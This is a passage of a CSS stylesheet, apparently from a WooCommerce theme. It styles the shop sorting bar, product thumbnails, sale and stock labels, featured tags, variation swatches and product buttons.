.woocommerce .product-loop-sorting { display: block; float: none; font-size: 0; line-height: 0; margin: 0 -10px 35px; padding-bottom: 15px; position: relative; width: auto; }

.woocommerce .product-loop-sorting, 
.woocommerce .product-loop-sorting > *, .woocommerce .product-loop-sorting > .product-loop-sorting-item-group, 
.woocommerce .product-loop-sorting > *, .woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item {	
    display: -webkit-box;
    display: -ms-flexbox;
	display: flex;
	
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;

	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;


	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;	
}

.woocommerce .product-loop-sorting > *, .woocommerce .product-loop-sorting > .product-loop-sorting-item-group, 
.woocommerce .product-loop-sorting > *, .woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item { 
	-ms-flex-pack: distribute;
    justify-content: space-around;	
}

.woocommerce .product-loop-sorting:before { content: ""; margin: 0 10px; position: absolute; bottom: 0; left: 0; right: 0; width: auto; }

.woocommerce ul.products ~ .product-loop-sorting { margin-top: 35px; margin-bottom: 0; padding: 15px 0 0; }
.woocommerce ul.products ~ .product-loop-sorting:before { bottom: auto; top: 0; }

.woocommerce .product-loop-sorting > *, .woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item { /* display: inline-block; */ float: none !important; font-size: 14px; line-height: normal; margin: 5px 0; vertical-align: middle; }

.woocommerce .product-loop-sorting > .woocommerce-notices-wrapper {width: 100%;}
.woocommerce .product-loop-sorting > .woocommerce-notices-wrapper:empty { display: none; }
.woocommerce .product-loop-sorting > .product-loop-sorting-item:first-child { text-align: left; 
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.woocommerce .product-loop-sorting > .product-loop-sorting-item:last-child { text-align: right; 
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.woocommerce .product-loop-sorting > .product-loop-sorting-item-group, 
.woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item { text-align: center; 
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce .product-loop-sorting .product-loop-sorting-item { padding: 0 10px; }
.woocommerce .product-loop-sorting > .product-loop-sorting-item { margin: 10px 0; }
.woocommerce .product-loop-sorting > .product-loop-sorting-item-group { margin: 0; }

.woocommerce .product-loop-sorting > .product-loop-sorting-item:only-child,
.woocommerce .product-loop-sorting > .product-loop-sorting-item-group:only-child { text-align: center; width: 100%; }

.woocommerce .product-loop-sorting .woocommerce-ordering select { border-width: 2px; height: 46px; padding-top: 0; padding-bottom: 0; -webkit-border-radius: 2em; border-radius: 2em; }
.woocommerce .product-loop-sorting .woocommerce-result-count { margin: 0; width: 100%; }
.woocommerce .product-loop-sorting .woocommerce-ordering { display: inline-block; float: none; margin: 0; min-width: auto; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout, 
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options, 
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span { display: inline-block; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout, 
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options { margin: 0; padding: 0; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display li,
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li { margin: 2px; padding: 0; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span { border-style:  solid; border-width: 2px; font-size: 0; height: 35px; line-height: 35px; /* opacity: 0.4; */ padding: 0; position: relative; text-align: center; vertical-align: middle; width: 35px; -webkit-border-radius: 50%; border-radius: 50%; -webkit-box-sizing: content-box; box-sizing: content-box; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display li:hover span, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li:hover span { cursor: pointer; }


.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span:before,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li:hover span:before,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li:hover span:before, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span.active:before,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span.active:before,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span.active:before { color: #fff; }


.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span:before,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span:before,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span:before { display: inline-block; font-size: 20px; margin: auto; position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: inherit; transition: inherit; }

.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="1"]:before { content: "\ec6d"; font-family: 'IcoMoon-Ultimate' !important; }
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="2"]:before { content: "\ec62"; font-family: 'IcoMoon-Ultimate' !important; font-size: 16px; }
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="3"]:before { content: "\ec5f"; font-family: 'IcoMoon-Ultimate' !important; font-size: 20px; }

.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="4"]:before { /* content: "\ec62" "\ec62" "\ec62" "\ec62"; font-family: 'IcoMoon-Ultimate' !important; font-size: 7px; letter-spacing: 1px; line-height: 8px; height: 20px; margin: 1px; width: 16px; word-wrap: break-word; */ background-color: currentColor; height: 18px; width: 18px; -webkit-mask-image:url(../images/icon-4xgrid.png); mask-image:url(../images/icon-4xgrid.png); -webkit-mask-position: center center; mask-position: center center; content: ""; -webkit-mask-size: contain; mask-size: contain; }


.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span[data-display="grid"]:before { content: "\f009"; font-family: "Font Awesome 5 Free"; font-size: 17px; font-weight: bold; }
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span[data-display="list"]:before { content: "\f00b"; font-family: "Font Awesome 5 Free" !important; font-size: 16px; font-weight: bold; }

.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span[data-list-option="left-thumb"]:before { content: "\ec59"; font-family: 'IcoMoon-Ultimate' !important; font-size: 16px; }
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span[data-list-option="right-thumb"]:before { content: "\ec59"; font-family: 'IcoMoon-Ultimate' !important; font-size: 16px; height: 0; line-height: 0; margin: auto; bottom: 0; left: 0; right: 0; top: 0; -webkit-transform: rotateY(-180deg); transform: rotateY(-180deg); }

.woocommerce .product-loop-sorting nav.woocommerce-pagination { clear: none; margin: 0; width: auto; }
.woocommerce .product-loop-sorting nav.woocommerce-pagination ul { border-width: 0; font-size: 0; }
.woocommerce .product-loop-sorting nav.woocommerce-pagination ul li { border-width: 0; display: inline-block; float: none; margin: 6px 5px 0 0; overflow: visible; }

/* .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller, 
.page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller,  */
.woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller,
.page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller { opacity: 0.35; }

/* .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller ul, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller li, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller ul li span, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller ul li span:before, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller .product-change-display li:hover span, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller .product-change-layout li:hover span, 

.page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller ul, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller li, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller ul li span, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller ul li span:before, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller .product-change-display li:hover span, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span, 

*/

.woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller ul, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller li, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller ul li span, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller ul li span:before, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller .product-change-layout li:hover span,

.page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller ul, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller li, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller ul li span, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller ul li span:before, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span { cursor: not-allowed; pointer-events: none; }


/*----*****---- << Product Listing >> ----*****----*/
.woocommerce ul.products { clear: both; margin: 0; padding: 0; }
.woocommerce ul.products li.product { margin: 0; padding: 0; }

.woocommerce ul.products.product-without-space, .woocommerce ul.products.product-without-space:not(.swiper-wrapper) { float: left; margin: 0; width: 100%; }
.woocommerce ul.products.product-without-space li .dt-col { padding: 0; }

.woocommerce ul.products:not(.swiper-wrapper) { display: block; float: none; margin: 0 -10px; width: auto; }
.woocommerce ul.products:not(.swiper-wrapper) li.product { display: inline; }

.woocommerce ul.products.product-loader .dt-col { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products li.product .product-wrapper { display: inline-block; float: left; margin: 0 0 35px; width: 100%; }

.woocommerce ul.products li.product .price { letter-spacing: 0; }
.woocommerce ul.products li.product .price ins { font-weight: normal; }
.woocommerce ul.products li.product .price del { opacity: 0.85; }


/*----*****---- << Products Listing - Thumb >> ----*****----*/
.woocommerce ul.products li.product .product-thumb, .woocommerce ul.products li.product .product-thumb .image, .woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay, .woocommerce ul.products li.product .product-thumb .image img { float: left; line-height: 0; margin: 0; width: 100%; }

.woocommerce ul.products li.product .product-thumb { position: relative; overflow:hidden; }
.woocommerce ul.products li.product .product-thumb .image { display: block; overflow: hidden; }

.woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay { height: 100%; position: relative; z-index: 1; }

.woocommerce ul.products li.product .product-thumb .image .primary-image,
.woocommerce ul.products li.product .product-thumb .image .secondary-image { background-position: center center; background-size: cover; height: 100%; width: 100%; }

.woocommerce ul.products li.product .product-thumb .image, 
.woocommerce ul.products li.product .product-thumb .image .primary-image,
.woocommerce ul.products li.product .product-thumb .image .secondary-image { height: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; }

.woocommerce ul.products li.product .product-thumb .image { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }

.woocommerce ul.products li.product .product-thumb .image .primary-image { margin: 0; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -o-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.woocommerce ul.products li.product .product-thumb .product-thumb-content > * { line-height: normal; position: relative; z-index: 1; }



/*----*****---- << Product Listing - Labels >> ----*****----*/
.woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .out-of-stock, .woocommerce ul.products li.product .product-labels > span { display: inline-block; font-size: 10px; font-weight: 600; letter-spacing: 1px; margin: 0; padding: 0; position: relative; left: auto; top: auto; text-align: center; text-transform: uppercase; }

.woocommerce ul.products li.product .out-of-stock { font-size: 9px; }
.woocommerce ul.products li.product .product-labels .new { background-color: indianred; color: #fff; }
.woocommerce ul.products li.product .product-labels span span { display: inline-block; width: 100%; }

.woocommerce ul.products li.product .product-labels { position: absolute; right: 0; top: 0; text-align: right; z-index: 2; }

/* Label - Boxed & Rounded */
.woocommerce ul.products.product-label-boxed li.product .product-labels,
.woocommerce ul.products.product-label-rounded li.product .product-labels { right: 5px; top: 5px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels > span,
.woocommerce ul.products.product-label-rounded li.product .product-labels > span { display: table; height: 25px; line-height: 25px; margin: 1px; min-height: 25px; min-width: 50px; text-align: center; vertical-align: middle; }

.woocommerce ul.products.product-label-boxed li.product .product-labels span span,
.woocommerce ul.products.product-label-rounded li.product .product-labels span span { padding: 0 10px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels > span.out-of-stock,
.woocommerce ul.products.product-label-rounded li.product .product-labels > span.out-of-stock { display: block; font-size: 9px; overflow: hidden; width: 50px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels > span.out-of-stock > span,
.woocommerce ul.products.product-label-rounded li.product .product-labels > span.out-of-stock > span { height: 100%; }

.woocommerce ul.products.product-label-rounded li.product .product-labels > span { border-radius: 5px; }


/* Label - Circle */
.woocommerce ul.products.product-label-circle li.product .product-labels { direction: rtl; right: 5px; top: 5px; }
.woocommerce ul.products.product-label-circle li.product .product-labels > span { display: inline-block; height: 42px; line-height: 42px; margin: 1px; min-height: 42px; min-width: 42px; vertical-align: middle; width: 42px; border-radius: 50%; }
.woocommerce ul.products.product-label-circle li.product .product-labels .out-of-stock { font-size: 7px; line-height: normal; padding-top: 12px; }
.woocommerce ul.products.product-label-circle li.product .product-labels span span { display: block; }

.woocommerce ul.products.product-label-circle[class*="thumb-alignment-top"] li.product .product-labels > span ~ span { margin: 0 -1px 0 0; -webkit-transform: translateX(100%); transform: translateX(100%); }
.woocommerce ul.products.product-label-circle[class*="thumb-alignment-top"] li.product .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 0; visibility: hidden; -webkit-transform: scale(0); transform: scale(0); -webkit-transition: opacity .5s ease-in-out, transform .5s ease-in-out; transition: opacity .5s ease-in-out, transform .5s ease-in-out; }

.woocommerce ul.products.product-label-circle[class*="thumb-alignment-top"] li.product:hover .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 1; visibility: visible; -webkit-transform: scale(1); transform: scale(1); }


/* Label - Ribbon & Angular */
.woocommerce ul.products.product-label-ribbon li.product .product-labels,
.woocommerce ul.products.product-label-angular li.product .product-labels { -webkit-transform: rotate(42deg); -moz-transform: rotate(42deg); -ms-transform: rotate(42deg); -o-transform: rotate(42deg); transform: rotate(42deg); }

.woocommerce ul.products.product-label-ribbon li.product .product-labels .onsale, .woocommerce ul.products.product-label-ribbon li.product .product-labels .out-of-stock,
.woocommerce ul.products.product-label-angular li.product .product-labels .onsale, .woocommerce ul.products.product-label-angular li.product .product-labels .out-of-stock { min-height: auto; min-width: auto; padding: 0; }


.woocommerce ul.products.product-label-ribbon li.product .product-labels { height: 25px; line-height: 25px; right: -4px; top: 12px; width: 60px; }

.woocommerce ul.products.product-label-ribbon li.product .product-labels > span { height: inherit; line-height: inherit; position: absolute; left: 50%; text-align: center; width: 150px; -webkit-transition: opacity .5s ease-in-out, -webkit-transform .5s ease-in-out; -moz-transition: opacity .5s ease-in-out, -moz-transform .5s ease-in-out; -ms-transition: opacity .5s ease-in-out, -ms-transform .5s ease-in-out; -o-transition: opacity .5s ease-in-out, -o-transform .5s ease-in-out; transition: opacity .5s ease-in-out, transform .5s ease-in-out; }


.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(1):nth-last-child(1),
.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(1):nth-last-child(2) { top: 0; -webkit-transform: translateX(-50%) translateY(0); -moz-transform: translateX(-50%) translateY(0); -ms-transform: translateX(-50%) translateY(0); -o-transform: translateX(-50%) translateY(0); transform: translateX(-50%) translateY(0); }

.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-label-ribbon li.product:hover .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 1; top: 50%; visibility: visible; -webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; -webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }
.woocommerce ul.products.product-label-ribbon li.product:hover .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; opacity: 0; visibility: hidden; -webkit-transform: translateX(-50%) translateY(0); -moz-transform: translateX(-50%) translateY(0); -ms-transform: translateX(-50%) translateY(0); -o-transform: translateX(-50%) translateY(0); transform: translateX(-50%) translateY(0); }


/* Label - Angular */
.woocommerce ul.products.product-label-angular li.product .product-labels { height: 30px; line-height: 30px; right: -10px; top: 5px; width: 60px; }
.woocommerce ul.products.product-label-angular li.product.sale .product-labels { background-color: #77a464; }
.woocommerce ul.products.product-label-angular li.product.outofstock .product-labels { background-color: #9f2124; }

.woocommerce ul.products.product-label-angular li.product .product-labels:before { background-color: inherit; content: ""; height: 200%; position: absolute; bottom: -5px; left: 50%; width: 100%; z-index: -1; -webkit-transform: translateX(-50%) scaleX(2); -moz-transform: translateX(-50%) scaleX(2); -ms-transform: translateX(-50%) scaleX(2); -o-transform: translateX(-50%) scaleX(2); transform: translateX(-50%) scaleX(2); }

.woocommerce ul.products.product-label-angular li.product .product-labels > span { background: none !important; line-height: inherit; position: absolute; left: 0; right: 0; text-align: center; width: 100%; -webkit-transition: opacity .5s ease-in-out, -webkit-transform .5s ease-in-out; -ms-transition: opacity .5s ease-in-out, -ms-transform .5s ease-in-out; -o-transition: opacity .5s ease-in-out, -o-transform .5s ease-in-out; transition: opacity .5s ease-in-out, transform .5s ease-in-out; }

.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(1):nth-last-child(1),
.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(1):nth-last-child(2) { top: 0; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }

.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-label-angular li.product:hover .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 1; top: 50%; visibility: visible; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }

.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; transform: translateY(-50%); }
.woocommerce ul.products.product-label-angular li.product:hover .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; opacity: 0; visibility: hidden; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }

.woocommerce ul.products.product-label-angular li.product .product-labels .onsale { font-size: 10px; }
.woocommerce ul.products.product-label-angular li.product .product-labels .out-of-stock { font-size: 7px; margin-top: 3px; margin-right: 3px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels .onsale, .woocommerce ul.products.product-label-boxed li.product .product-labels .out-of-stock,
.woocommerce ul.products.product-label-ribbon li.product .product-labels .onsale, .woocommerce ul.products.product-label-ribbon li.product .product-labels .out-of-stock,
.woocommerce ul.products.product-label-angular li.product .product-labels .onsale, .woocommerce ul.products.product-label-angular li.product .product-labels .out-of-stock { border-radius: 0; }


/* Featured */
.woocommerce ul.products li.product .featured-tag { height: 25px; line-height: 25px; position: absolute; left: 0; top: 0; z-index: 9; }
.woocommerce.single-product .images .featured-tag, .dt-sc-product-image-gallery-container .featured-tag { height: 25px; line-height: 25px; position: absolute; right: 0; top: 0; z-index: 9; }
.woocommerce ul.products li.product .featured-tag i, .woocommerce.single-product .images .featured-tag i, .dt-sc-product-image-gallery-container .featured-tag i { font-size: 12px; line-height: inherit; position: absolute; right: 6px; }
.woocommerce ul.products li.product .featured-tag > div, .woocommerce.single-product .images .featured-tag > div, .dt-sc-product-image-gallery-container .featured-tag > div { height: 100%; line-height: inherit; position: relative; width: 25px; z-index: 99; -webkit-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; -moz-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; -ms-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; -o-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; }

.woocommerce ul.products li.product .featured-tag span, .woocommerce.single-product .images .featured-tag span, .dt-sc-product-image-gallery-container .featured-tag span { display: none; float: left; font-weight: 400; overflow: hidden; padding-right: 20px; width: 3em; 
-webkit-transition-delay: 0s, 0s, 0s; -moz-transition-delay: 0s, 0s, 0s; -ms-transition-delay: 0s, 0s, 0s; -o-transition-delay: 0s, 0s, 0s; transition-delay: 0s, 0s, 0s; 
-webkit-transition-duration: 0.3s, 0.25s, 0.25s; -moz-transition-duration: 0.3s, 0.25s, 0.25s; -ms-transition-duration: 0.3s, 0.25s, 0.25s; -o-transition-duration: 0.3s, 0.25s, 0.25s; transition-duration: 0.3s, 0.25s, 0.25s; 
-webkit-transition-property: opacity, padding, width; -moz-transition-property: opacity, padding, width; -ms-transition-property: opacity, padding, width; -o-transition-property: opacity, padding, width; transition-property: opacity, padding, width; 
-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -ms-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); 
}

.woocommerce ul.products li.product:hover .featured-tag > div span, .woocommerce.single-product .images .featured-tag > div span, .dt-sc-product-image-gallery-container .featured-tag > div span { padding-left: 10px; width: 100%; }

.woocommerce ul.products li.product .featured-tag:after, .woocommerce.single-product .images .featured-tag:after, .dt-sc-product-image-gallery-container .featured-tag:after { background-color: rgba(0, 0, 0, 0); border-style: solid; border-width: 12px; content: ""; position: absolute; bottom: 0; right: -15px; top: 0; z-index: 9; }

.woocommerce.single-product .images .featured-tag:after, .dt-sc-product-image-gallery-container .featured-tag:after { left: -15px; right: auto; }


.woocommerce ul.products.product-without-space li.product .featured-tag, 
.woocommerce ul.products.product-without-space.product-border-type-default.product-border-position-default li.product .featured-tag, 
.woocommerce ul.products.product-without-space.product-border-type-thumb.product-border-position-default li.product .featured-tag { left: 1px; }

.woocommerce ul.products.product-without-space.product-border-type-default.product-border-position-default li.product .featured-tag, 
.woocommerce ul.products.product-without-space.product-border-type-thumb.product-border-position-default li.product .featured-tag { top: 1px; }


/*----*****---- << Product Listing - Variation Swatches >> ----*****----*/
.woocommerce ul.products li.product .variations_form ul { margin: 0; }
.woocommerce ul.products li.product .variations_form ul.variations,
.woocommerce ul.products li.product .variations_form ul.variations li.woo-variation-items-wrapper,
.woocommerce ul.products li.product .variations_form ul.variations li .selection-box { display: table; }

.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations,
.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations li.woo-variation-items-wrapper,
.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations li .selection-box,

.woocommerce ul.products li.product.product-list-view .product-thumb .variations_form ul.variations,
.woocommerce ul.products li.product.product-list-view .product-thumb .variations_form ul.variations li.woo-variation-items-wrapper,
.woocommerce ul.products li.product.product-list-view .product-thumb .variations_form ul.variations li .selection-box { margin-left: auto; margin-right: auto; }

.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations li .selection-box select { height: 38px; padding-top: 0; padding-bottom: 0; }

.woocommerce ul.products li.product .variations_form ul.variations { position: relative; }
.woocommerce ul.products li.product .variations_form ul.variations > li { margin: 5px 0; padding: 0; }
.woocommerce ul.products li.product .variations_form ul.variations > li:last-child { margin-bottom: 0; }

.woocommerce ul.products li.product .variations_form ul.variations li ul.variable-items-wrapper li,
.woocommerce ul.products li.product .variations_form ul.variations li ul.variable-items-wrapper li span { display: inline-block; }


/*----*****---- << Product Listing - Buttons >> ----*****----*/
.woocommerce ul.products li.product .product-buttons-wrapper { display: inline-block; margin: auto; z-index: 1; }
.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons { display: inline-block;  }

.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-icons { position: absolute; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons { position: relative; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons { display: inline-block; float: none; width: auto; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons { float: left; width: 100%; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline { display: inline-block; height: auto; line-height: normal; overflow: hidden; vertical-align: bottom; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) { margin: 1px; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) .button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) .button { width: 100%; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button { background: none; /* line-height: inherit; */ margin: 0; min-height: 36px; /* padding: 0 15px; */ margin-top: 0; position: relative; text-align: center; vertical-align: top; -webkit-transition: color 0.15s linear 0s, -webkit-transform 0.3s linear 0s; transition: color 0.15s linear 0s, transform 0.3s linear 0s; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button:after {
	
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
	display: flex;
		
	-webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
